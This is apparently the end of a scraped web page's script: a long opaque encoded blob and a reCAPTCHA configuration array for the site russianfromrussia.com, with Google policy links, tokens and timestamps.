4XU7CjMKqw51mWcOaBcK0TsOdE8KrwoscwqzCvjlYwpZNwqvCgjN6wpnDrXw7wqDCtydtC8Ofw6h9w7HDi1DCh0EXw6XCv8Ogw7bCk8K0w7pARFJER1/CjklIB8KzfCHDnsKFZTooYsOEwqRBMgUjUMO2w4LCrCjDsMKzFcOtLcOYYsK3w7JYOhdvRnkzXgU0wq/[base64]/CvMOow6Qye8O4SDYVesOqw6bCnMOYw5XChERrw6R+wpvDn2YEazxUw6HCpwjDiHoobAEkOiF8w6HDlSF9EC5ldsKiw5UHw6LCjcOMZsOgwr0bOMKYOMK1WAFYw5TDpyvDlMKvwovCg3fDkA/DqjYdVz4wQCMzTcK4w6VDwrljB2Iiw4HCpQFhw7LCumNww5AaI0/DlUsww4TDjcKKw7FeN1/CuHnDi8KlNcKzwojDoEsiFsKUwpbDgMKOI0ULwpPCisOQbcOBwpzDsnnDlmkeDcKuwobDksO3Z8KLwpFMw7g3CXLCjcKlHB5+CgLCjkbDusKVw5TCm8ONw6/Cr8OyTMKzwqnDpDjDrRXDvUA3wobDisKhbcKVDsKoHW8fwp9owqw4UBPDnjFYwpbCjjXCsxpswpTDqUfDoFR4w4bDo2Usw5k9w5XCuzfCnDtsw5rCuUJDTnB/UUTDkxkLN8OiXnHCo8OgFcOowo8jNsK/[base64]/TF7DozTDj8O+w63CgMKOfcKeSivDuns+wpUhw6IAwoTCiGbDs8O/[base64]/ZxFZdzbDiWLDtX0KwqAew5cfdsKxw6Vzw5dew65QMsOMDjIvNx/[base64]/[base64]/Dq8Kdwr3DqsKHNAFRw6DCi8OOwp/[base64]/EMO+w58MMMK6w7lGG3TCpyLCrC/[base64]/Ds8O1e8Oiw4rCgR3CicKYfg0UO8ONaQA6FsOuCTPDkyEHAsK6w4nCvcKqMVbDsUTDv8OCwpjCjsKMIsKnw6bCpFzCj8Khw787wr11MVPDsHUKw6BgwrtLfR1oworDjMKtNcObCV/Dlhdwwo3Dg8ODw7TDmm9+wrnDicKvVMK/cjRhNzzDi2BRRsKiwqjDoRJoN1xlbQLClGnDuR8Uw7U5P13Cj2XDjkRgF8K8w5LCpGnDosOgTypAw6M4UGBdw63Do8Ohw6Y4w4Mkw7pdwo7DkQgrWnvCoHI/SMK9F8Kjwr/DiifCmTfDuBcxWMO1wqVdFmfCj8OqwrfCrxPCusKAw6TDrF5fICTDvRzDhMKLwrp1w5bDsEdswrzDv24nw53DpVUxM8KcZsKdecOHwqRVw7fDpcOaM3rClhjDkijDjF3DskPDgl/Cug7CucKkHsKPMMK3P8KARnLCl39bwprDmGgPEn5GclzDjHnCsUXCrsKQFnZvwrp6woJTw4XDgMO+e0I0w4/[base64]/Ckz8/w7vDmsKnGC1/VgTDjXbCusOSw5LCscKiwppWJW5gwo/DhgnCqsKkeVVewq3Cm8Osw70xYUYFw7PCmFPCgsKIwqN1QMKtWcKxwrDDtHzDtcOPwp1twpA/BMODwpw2S8Kxw7XDoMK/woHClkvDmsKSwqhhwoFqwo9FVMOCwol0wp3DkDJGGlzDkMOOw4dmRRoZw73DjkzCnsK9w7Mrw7vDpxPDuh4mYVTDnhPDlD8uPmbDvTbCjsKzwq3CrsKrw6EgaMOlW8Ohw6PClwTCsErDgD3DrxzDqFfCssOuw5tNwo1qw414Y3rCvMKGwr/CpcKiw73CnSHDs8OZw7JlAwQMwpgfw7UVaRPCrMOZwqoaw6VebzPDp8KuPMK7ZHJ8wqVWCkrCgsKtwqTDpsONal/ChVfDucOyJ8K0D8KQwpHCmcKLHB9/w6TCisOIFcOZLx3DmVbCh8OSw4ovLUzDkCfCocKvw57DpUd8TMOFw6Zfw6Erw45QOSBifyAcw47Cr0czDcKLwqVEwoZmwpTDpsKEw5PDtC0wwpQ7wpQWR3dfwp50wpsewpzDiBYsw7rCs8O8w6RYcsOtfcK2woIywrHClR/CrMO8wrjDpsKFwpoSesKgw4gZbcOywoTDtcKmwrlJSsKTwrQgwo7ClTTCusKyw6NqG8KCIWNjwpjCmsK5P8K4eXtKcsO2w4pGfsK+csKQw6UEDxISZsOdPsK2wp5bOMKmSMOkw7RowobDhRDDtsKYw7fCsS/Cq8OcH0vDvcK0FsO1QsOcw5/Dvwd+BMKfwofDlsKREsKxwrktw7HDig8+w7tCMcK3wovCisOSb8OTXDrDhV8RfTxFEi/CjSbDlMKrJ39AwonCkEAswqfDr8KJwqjCocOZWRPDuwDDl1PDlEZVYcOBKBE7wqrClcOFA8OAKmAPacKSw7kOw5jDs8ONasK3Uk/Dg0zCjMKVLMOFLsKdw4VOw7nClDcFT8KTw7ERwphkwotDw7pww64dwpfDocKtHVTDqlU6ZSTCj13CsiotRwYawpEhw4bDjMOYw7YCdMK8PE1nY8OqTcKXCcKrwox7w4pPT8OEXXNBwp3Ch8OnwqbDnzFIcXzClBBXKsKCTkfCkFzDr1zCmcK1dsOoworDnsKIXcOXKF/CiMOHw6djwqoMO8O9wonCvWbDqsKFMFJbwp5Fw67CiQTDg3vCvy0xw6BCJRPDvsOrwqrDjcONVMOUwqDDpS/Ckh4uawjCrkgye0sjwqzDhMOAd8Kfwq0AwqrCmWHCscKCFFzCj8KVwpXCnF50w6YYwqvDoU/DpMOsw7E3woQHVSLDknnDiMKBwrRvw4TDh8KqwqHCjMKDKSU/woTDoDZvYEvCgcKzNMOCPMOywqBoVcOge8KAwqEKagp/[base64]/DlMOZIERawpzCssK6aMKZwoB7VmJaw50CwpDDlEkEwqXDgA9RfjDDnzHChz/Do8KJW8OQwpEcLCDCrh3DqiPCjR/DpwRpwoFjwpthw5XCpCHDkh3Cl8O0elnCkyTDr8KvfMKxAl8JHT/Do18IwqfChsK9w4zCsMOowpXDuxnCvTHDvF7Dk2TDhMKeVsOBwowSwrU6UmlOw7PCjnl9wrscAAY/w4QrBcKjKibCmVd2woMiWcKFCsKJw6c6w7HDu8KrWsKrIcKDBXVlwqzDkcKDfgZNTcKmw7ITw77DknPDs0HDhcOBwr4ce0QLOHBqwq0Dw7Z7w40Sw6wPEXEfYkjCizNgwownwokww43CmcOFwrfDmjrDv8OjECzDmmvDgsK1wqc7wpIwcWHCjcK/J199bVM9BwTDvh1Zw7HDgsKEMsO0UcOnWQgqw60dwqPDn8OUwo8FGMOlwpR8W8Kew6E0w7BWfxA4w4jDk8O2wpjCksKbVMOyw7wSwo/[base64]/DlMOXFsK+SyPDhSfCuGJNw4nCqcKRwqMWNXN5N8O5JQ/[base64]/woZUFgc1AChcw7fCmcKFw7jChsKNw77DonPCoXZaM8O7wptMa8KfL0LCv0BFwo3Cr8KzwoLDksOWw7rDjQ/Cjh/Dm8OtwrcMwobCssObU1RKQcKmw67DuWrDsRbCuxjClsOpZE9lMGFdcgllwqE/wpkOw7rCjsO1wqtBw6TDunrCllHDtT4QP8KUSENKO8KPT8K4wq/Co8OAQxNgw7fCo8KzwrdEw6TDhcKAEm3DgMKkNyLDgWcjwoQMRcKyW0tCw74CwrYFwr7DkBzChAgtw63DocKzw6NPWcOEwrbDk8KZwrrDoEbCpjhxcRXCo8O6RDwzwqd9wrxBw73DiyJxHcKdalQRPl3CjMObw6/CqTZXwoEncGQYA2d6woBcIAoUw45Kw54ScT57wpXDm8O/w5HDncKJw5BjK8OTwqPDisK/L0DCqX/[base64]/w5TCgsKpw75gTzBxw47DjMKww6jDn8KGw4cLYMK0X8KDwqxjwqXCh2zCpMKsw4HChQHDpVB4FgfDnMK6w6sgw6DDqEfCisOqWcKINMK4w6XDtsO8w5BkwoTCnRbCrsK5w5jCoGzCk8OMMcO/[base64]/[base64]/ChS80QMOXQMKNN8KtE8OAbR3CsSlRw4TDhDLDrCp6Q8KWw5UUwonDoMOQRsKMOH3DrcOIZcO+UcO5w7DDqMKzLApWW8OMw6DCnFTClHouwrw/ScKYwoXDrsOEAgwmXcOAw6DDrl85cMKLw6rChXPDt8OUw5BQXFVlwrvCl1PCq8ORw5wEwqbDvcKawrnDjEBRb2fDgcKZAsKjw4XCt8Kbwp8ew6jCh8KIIVzDvsKlVR7CucK3KRzChVjDnsOoRQ3DrD/[base64]/CujLCtlvDusOwQcOjVsOfQsOFNgMZHi4Xw6tfTcKGwr7CqCQOw6wCw4nChcKZZcKCw7p7w5rDtSjCtRk1CAbDh2vCqjA/w7B8w4lYVX3CocO9w4rChsKPw4cJw5PDqMOQw6pewoEDSsOOFMO9DsKBMMO+w7jClcKVw77DocKoD2QVLzBNwpTDlsKPNXzCh2xgDcOcFcOaw7zCi8KoNsOPR8OswqDDr8O8wqzDv8OIAwoLw78MwpQQNsKHFcOmO8OAw4VLM8K/[base64]/DunAAwoAiX8OjLSbDhMK2w4hdw7bDn2gMw4TDp392w6DCsictwp9gw5RsDjDCisOmIMKyw5Umw6nDqMK6w6bCtzbDmsKpdcOcw4zDlsKCBcOaw6zDszTDjcOyAwTDkjoLJ8O7wpDCvsO8JShmwrlIwoNzRVgbQcKSwpDDjMKpw6/CqwrCscKGw7FgN2vCpMKneMOfwqXDrwABwpPCuMO+wp0yC8Oowph4X8KBIgfCpcONCz/DrHTCvC3DlATDqsOPw5gZwrDDsX9uDCRBw7HDgkfCjBF9M281JMO3f8KVRXXDhcOLHGgOXCLCgk3DmcKuwrkzwo/DgMKwwqoEw7wVwrrCqgDDvMKsEVjDkQTChzQWw6XCl8OGw4Y5eMKkw4DCq3QQw57CgMKuwrEIw7XCqkhxIsOvGj3Dl8KXZ8OwwqcowpkAElrCvMKPCQ7ChVlkwpZoQ8OJwq/DnSPCrcKjwqVIw5/DuwcSwr0Ww6rDnz/DuETCo8KBwr3Cui3DgMKtwprCosOfwp5Gw6fDgCoSc0xCw7pRQ8O4P8KhKsKRw6V9DQTCjUbDmDzDmMKKLEvDi8K7wr3CpzgQw6TCscOwASjCv31UacOUYifDvnITAXp3NsKlD0E9WGXCmUjDt2PDvMKDw7PDm8OTSsOnNV/DgcKtekh0AMK3w5FzXDnDrH8GIsK3w6PChMOMfsOOwpzCjk/DuMO2w4Q4wpXDuwjDo8O3w6xowrEPwqfDr8KwAMKCw6hkwrXDtHLDmBJ6w6TDpAfDvgfDosOZAsOWUsO2GExPwo1rwoICwrrDvBVBQQQNw6ltDMKZf3oYwoPCg2AMMBzCnsOJd8OfwrtDw6jCh8ORacOzw6rDr8OQTB/DgsKQQsOyw7jDvFxLwohww7LDosK1an4NwoXDhRkVw5jDoWTCmGRjZnbCosKqw5bCmy1Pw7TDtMKMDG1aw6zDjAoKw6/Cml1awqLCqsORZ8OCw5FIw6Z0b8OfGErDtMK6GsKvfSjDhSB7D2sqIwvDgBV4E2bCs8OYL2Jiw71JwrlWMn85NMOTwpjCnhfCt8O5aDPCocKIDCgewpFXw6NyTMKHMMOkwqcaw5jCr8OZw7wpwp5mwolvFQLDpV3CqMKpGxJSw5zDsG/Dn8K3wohMHsOlwpLDqlojJsOHJ33DtMKCDsOyw5V5w797w4xaw7soB8KFXxEfwodqw6PChMKeQigUwp7CpWgAX8Kmw5/CkcKAwq00bzDCtMOuCMOpFT7DhSvDj2HCusOBCg7DkCjClGHDgsOawpTCsUs2NlQ9LgkrJ8Okf8Ovw7/DtjrDu0oQw7bCpmBCJ2XDnwHDicOywqjCmDQ/[base64]/dcKFLRXCh8K8R8KRPsO6w7zDqipqDyTDnT4SwrxQw5rDpcKWZcOgEcKpOsKNw5fDscOZw48lw6YLw67DrH3CkwUfIkhmwpgOw5nCkAhAU2xueyB5wrAud3p2UsOiwo/Cjw7Cnx1POcOzw4E+w7NTwrzDqMOJwqITbkbDsMK0WHDCnhwVw51Yw7PCisK6TMKiwrV8wqXCsGZwAcO8w57CvEDDjwbDjsOGw4lrwplDJV1swqPDr8K2w5/[base64]/DmsODUsO3KW3CmB/Ci8K9ZcK6wpjDhiA0cyInw6jCmMOnEGvDtcKNwqpwD8Osw4kXwqvCkyjCiMOxRFpMLnU2TcKPYUMPw53CrxHDpm7CoVHCqsKqw4PDmXZXWw8RwrvCkEhxwp5nw4YPH8OaWgXDk8KrA8OFwrVMZcOUw4/Cu8KFShLClcKBwoNxw7zDvcO5TyYHCsK5w5fDksKawrI0B1B6UBVJwrTCrMK/wq3CocK4VMO6dsKZwrjCg8KmXWEew69uw6gqDHN/wqrDuw/DmB8RUsOVw5kVJA8iw6XCnMKHJDzDvDACVwVqdsOiSsKuwq3DgsOpw4kAVMO/wrLDicKZwpYqLxk2fcK6wpZpUcKxWBfDol7CtXwcd8O4w4bDk1AdTj0HwrzDrWoswq3DolkQaFwlIMKGeyZewrbCo3HDnMO7YcKDw5PChDlTwqdgcEEjS3zCpsOjw4pAwo3Dj8ODIQ9IYMOcUAHClV7DtsKKfktbF3DCpMKHGwcxUh8Wwrk/[base64]/[base64]/DugzCpcOvw6DDjMOlbWxZRsK0MlPChMKbw5tCAMKxw7YWw64Qw7PDqcOYM1nDq8KZRAhJXsOzw4FfW3lAPEzCj2HDvXU3woN2wrRXKAcXKMOrwoxkNRPClBPDiVcIwot6GTDCscOLCk/Du8KXV3bCkcKOwqBEAwVRQ1gLGgDDk8OiwrzDpV/[base64]/CjMOQVD0ywq05w5zCoQfDoWcrwro7Y8OuAz9+wp/DlH/[base64]/c8O9Q8O3fMOGP0lWw7/DnEAOw4lkRhDCiMOkwpogR21Tw4Eqwq3CiMKsPMKkOXUyenzCgsKoTcOQRMO4WnQuCkjDhMKbQcOWw5rDkynDnlZ3Ql7DtRcCZXIQw4/DvjfDkj/DkFvChsORwqPDmMO3PcO9GsOlwoRAGnZMXsK7w47CrcKSZMOmIXgrL8ONw5tkw67CqExNwoDDqcOMwpggwqtSw7LCnArDsm/Dl1nCq8KUa8KTXj8TwrzDt3DCrx8QUxjChCLDs8K/wpDDocOAHG85wqHCmsKxVWrDicOmw69kwoxud8KecsOhLcO2w5ZJUcOYwq8rw7nDhxhYLh83UsO9w4cZAMOcGmUqPVh4cMKRcsKgwqQmw5l7wqhVV8Kha8K0AcKxCEXCv3Biw4RKwozCq8KhShRPbcKgwqkVJFvDtXjCmRnDrzJuMDPClAUdScKgA8K2QnLCtsK/w5LCrGnDusKxw6MgT2liwp9rwqPDvHQWwrnDnEcKYhrDlcKGLGRFw6FEw6k0w6PCkT9Mwq/Dl8K+FAIAPw1Yw6dew4nDsxUvZ8OKUjwDw7vCv8OEf8OPOFnCp8OvBMOWwrfDl8OcCndnJV4Ew5fDvBgfwqzCvcOXwoXCl8ONBB/DlnBST3MbwpHDhsK1azVcwr/CocKpaGcCQ8K2GklfwqYow7dRH8KVwr12wqLCkUXCv8O1AsKWPHoQLXsHQcOzw5hCR8OGwoIiwpJ2VnsGwoPDt2xAwo7DsVXDnsKcAMKtwpU0aMKkD8KsU8OZwrLChH0+wo7CsMO3w500w4PDkcO0w4/CrALCnMO4w64jbTfDhMONXTNONMKuw4MTw6gvBSpAwq8XwqB4aDHDgC0QP8KTSMOEUsKewqEow5cNwrXDgWd0fXbDvV8Nw4hZDCpxacKawrjCswFKfU/[base64]/CrSc8PcKifAJ0w6TDrMKye8O/[base64]/[base64]/CrUIww5XCtcKvSgdnw5jDhjbCpWBJwoMUwonDqUQtJjzCpGvCh0Zpd3fDnVXCkQjCtizChzsySFtOJ2/CijIKFDkww5NJNsOfZFtaSUfCrB4+wqFXAMOcfcOcAkVKQ8Kdwq7CvmI2VsKEUsOJd8OPw6c+w4Zow7fCmXAfwphgw5DDkSHCosOVMFXCgzg3w4nCtcOOw5pLw5R6wrdqCcO5woZLw7fDqmLDm01kch5twq/Cu8KkZMKoQ8OfVMOhw4nCqG/CnGvCjsK1XnYARVPDo0FqBsO8LjZ1LcOeP8K9cU4vJC4EecK3w5Y3w4Qyw4fDuMKyesOpwr4Yw5jDgUhiw6dmdMK9wqwdQ3o/w6tdUsOqw5ZWIMKVwpXDqMOWw5sjw743w5UlRDsBLsOhw7ZlAcKQw4LDksK6wq5MOcKyIBVbwq9sU8K/w5rDojU2wqDDr2NRwrcYwq/DsMOlwo/Ct8O9w6/[base64]/CosOUZmlrwo/Dpj/CgRTDnH/DuktPwo8Rw6oHw7c0CSVsRWd4IcOpL8OFw5otw7nDsw8wdyZ8w5/CqMOhacKERE4Vwr/CqcKcw4HDq8O0wr4pw4TDscO1I8K2w4TCjsOhLCUmw4LDjkrCtyfDp2XCpg7DsFfCnmpBcT8CwpJpwrPDr1Y7wpTDvcOuwr/Dq8O8wpkewrEiOcOawpxbC1gEw5BHEMK1wopzw5MfJH8+w4gAJgDCu8O4MR9UwqLDnBXDvcKEwq/Ci8KwwrDDg8KFHMKJQMOJwp0gNDdPLijDlcKLE8OeTcKUcMOzwqnDiTLCvAnDtkxkSFhTNMKWUnbCphTDgQ/ChMOhc8KAN8OJwrNPTA/DscKgwprDuMKOHsK9wqtUw5HDrUnCvQR8NXNwwpPDkMOww5vCv8Kvw70Vw4hoHMK3GQPCv8Ksw78VwqjClErCplYhwpLDqnxGWMKIw7LCrx1OwpgTDcKyw5FKfBtGYT9iasK9J1UzRMOfwrIhYlB9w6x6wq/DlsKkScOow6TDtx3CnMKxQsKtwrM/MsKPw5xvw4wUZ8OtfMOaC0PCpXHDiHHDisKNesO4wrdEPsKawrUDQcOPFcOJSSDCj8KfChjCjXLDnMKlSHXCqy1vwrhZwp/ChMOWCF/DlsKqw75UwrzCt2LDuB7CocKqNgMkDsK+YsKtw7HDucKBRMOJQjdtCng5woTClEHCr8ONwqbCs8OPd8KkAgrCkx9PwrzCucOywp/DgcKoKCfCn1cUwrXCqcKaw4RtcCDDgXASwrFzw6DDug5dEsOgUQ3DkcKfwqpXVSktcsKPwq5Ww6LCt8KLwqgiwpjDiTVqw495NsOVfsOZwr11w4XDvsKqwpfClDliJBbDhlVVHsOxw6/Dv0sGKMO+McKewq3CnCFBbCDClsK6BT/CuD8iHMORw4vDi8KFTE/Dp2vCjMKhN8OrBGDDocOcOsOGwp/Dt0BIwqvCg8ObZcKJeMOKwqDCsDFwRB3Cjw7CqE5zw6lWworCo8KMVcOSQMODw5xiHEJNwrzCgsKuw7DClMOPwo8KbwFkH8KWDMOgwqJrSSFFw7ZBw6fDlMOow5AQwqbCtSw/wrjDvnYZw4HCpMOsF3TCjMOAwrJRw67DuTXCoGDDicK3w6RlwrTCtHnDvcOzw6YJfsOqdzbCh8OIwoBGfMKUFsKsw51Mw4wEV8KdwrIxwoIINjXDsx8Lw7hdQRfCv0l7aQ7CrhbCvnhUwpcNw5DCgF5kWMKqeMO7E0TCt8OTwrnDnntFwp/CiMOPLMORdsKzaGBJwo7DvcKfMcKBw4Udw7wVwpvDuT/CuGMjYHcTYMOkw6EwacOHw4jCjcKFw6oYRClHwqbDhAXCjcKdZVp4JUbCuyvDr1omfAxHw77Dtzd/fsKJZMOrKgHClsONw7TDuUrDm8OFFxbDj8KSwrtow5IsZzdwVjDDvsOXTcOHe0lyEMObw4tQwo3DngrDo0Mxwr7Ch8OIJsOrIXvDgglcw4V6wpDCk8KIXmbDtmF1JMOGwrXCsMO5UMOww4/CiF3DqFY3CcKRYQ9+XsKcXcOhwpYjw7sswoDDmMKJw6XCmXoQw4/[base64]/Dh8KswpwkfwDCqsOXScK2TcKtWmt2wqZFeStmwrzDu8KWw7tXbMO+X8ONIsKGw6PDmzDDimF2w6bDvMKrw7PCqyvCmXIyw4o1Gl/[base64]/CmsOKwozDlhfCqcOGwovDjcK0FXQBw7Zaw6ZFY8O0MQLDrMKoXXbDjcOXEjPCuybDm8OsJMOefwcswpTCtGwMw5o4w6Mmw5rCvgPDsMKQLsO8w54aVmE0cMOSGMKgPEnDt3VBw6NHZCBuwq/CrMOfbHbCmETCgcOCH0TDssOuZjl8B8KCw7bCjCIDwoLDgMKLw5vCrVA2dsOzYBM/SwIew54ObUcAf8KCw51EH0tmTmfDtcK/w63CqcKhw6Z2WzcjwoLCuBLCnAbDvcOGwrIKSMO6BFFgw4JFYMKKwoY9KMO/w508w6zDuFHCnMO7MsOcUsKRF8KNe8K/[base64]/[base64]/Dn1rDmcKywpxCFcOhXVTCtsK5w57Drx8iGsO3w4skwoDDlT9Ow5nDh8KywpfDsMKPwpNFw6fCuMKUw5xkLiEXKVsVMjvCsTgUBWtcIhoOwpJuw6JuaMKUw5otMWPCocOkD8OjwrFEw4xSw6/Cq8KxTRNhFhTDvkAQwqXDuSIbwoXChMOKTsKodhXDt8OaRXLDsXINSULDhsOEw60/fsKpwrQmw6Q9wotewp/[base64]/DuzLDgMOxw6Rmc8Knw4x1K8KGDcO2OMOifUvCuCTDhMKKOFXClcKFT0AXbsKCGUtOS8OyDjjCusK3w40zwonCi8K1w6QPwrIlwpfDhXXDi3/CmcKFJ8KnABHCkcKiA27CnsKKBcOTw4Iuw7t9V24Uw6Q7IjvCgcKkw5/DoF1fwo9HbMKXNsOpNsKbwrEaCU9Qw6bDjcKXXMKtw7/Cq8OCO0NPecKzw7rDrMKMwqvCmsK6T3vCiMOLw5PCpk3DowvDsCAzag7Dl8Omwp8BPsKbw71lPcOSdMOpw6E5QkfCiRjCmG/[base64]/DrMKtw7DCjcO5RcKeCjLDrXvDj0AyBcKaCcO4ey8Nw6fDph9HccK4wox7wrA3wo9Nw68Zw7fDncOYWMKhSMOZZGwFwoh9w4cyw5nDvXUlO2bDt1FUCkJbw6R7MxJyw5Z/[base64]/IMKRw7rDokY0w7IiwrjDjBLCrsOcwrpWw5TDlknCl0XDj31zJ8O4flrCjhbDsD/[base64]/[base64]/[base64]/G0cvSmXCswl3w58sN8Ohwr3CjTbChcK8cwXCqcKHwp3CjcKiccKF\x22],null,[\x22conf\x22,null,\x226LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,223],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.russianfromrussia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IgIboRs1DhP6EhrDj3in+BGWjvLl+FDmseAHnq979Aw\\u003d\x22,1,0,null,1,1766474290441,0,0,[191],null,[95,33,16,7],\x22RC-fshA-Pb1MHrAtA\x22,null,null,null,null,null,\x220dAFcWeA6dlIpVJkR6QvemRHG4xlzI3GlGCuhwq7htnfQns3xgpK-tmgHrHKoaNFsiQUEF2UhSXnf-ZNcotZWGQ0cRcZ67TM6U6Q\x22,1766557090662]");
    </script></body></html>